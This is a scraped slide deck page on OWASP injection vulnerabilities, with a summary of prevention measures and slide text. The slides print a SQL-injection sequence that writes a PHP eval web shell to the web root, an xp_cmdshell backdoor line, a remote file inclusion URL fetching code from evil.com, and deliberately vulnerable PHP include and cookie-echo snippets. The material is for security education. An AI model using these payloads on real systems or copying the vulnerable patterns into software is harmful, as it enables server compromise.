









This document discusses injection vulnerabilities like SQL, XML, and command injection. It provides examples of how injection occurs by mixing commands and data, including accessing unauthorized data or escalating privileges. The speaker then discusses ways to prevent injection, such as validating all user input, using prepared statements, adopting secure coding practices, and implementing web application firewalls. The key message is that applications should never trust user input and adopt defense in depth techniques to prevent injection vulnerabilities.


![SQL Injection

• Write files
– MySQL:
CREATE TABLE tmp(data longblog);
INSERT INTO tmp(data) VALUES(0x3c3f7068);
UPDATE tmp SET data=CONCAT(data, 0x20245f...);
<?php $_REQUEST[e] ? eval(base64_decode($_REQUEST[e])); exit;?>
...
SELECT data FROM tmp INTO DUMPFILE
‘/var/www/site.com/htdocs/test.php’;
– MS SQL:
CEXEC xp_cmdshell(‘echo ... >> backdoor.aspx’);
*: Again, If you have the right privileges](https://image.slidesharecdn.com/owaspuae-140126082204-phpapp02/85/Owasp-Top-10-A1-Injection-14-320.jpg)

![Remote File Injection
• Color chooser
• Color will load new file with color codes
(blue.php, red.php, …)
• Attacker can upload malicious PHP file to an
external server
http://somesite.com/mypage.php?color=blue
<?php
if(isset($_GET[„color‟])){
include($_GET[„color‟].„.php‟);
}
?>
http://somesite.com/mypage.php?color=http://evil.com/evil.txt
Will fetch and load http://evil.com/evil.txt.php](https://image.slidesharecdn.com/owaspuae-140126082204-phpapp02/85/Owasp-Top-10-A1-Injection-25-320.jpg)

![Remote File Injection
• Theme chooser
• Can input external HTML files
– That can contain JavaScript, XSS, rewrite the DOM,
etc...
• Also verify cookie contents, …
http://somesite.com/set_theme.php?theme=fancy
<link href=“/themes/<? print $_COOKIE[„theme‟] ?>.css” rel=“stylesheet” type=“text/css” />](https://image.slidesharecdn.com/owaspuae-140126082204-phpapp02/85/Owasp-Top-10-A1-Injection-26-320.jpg)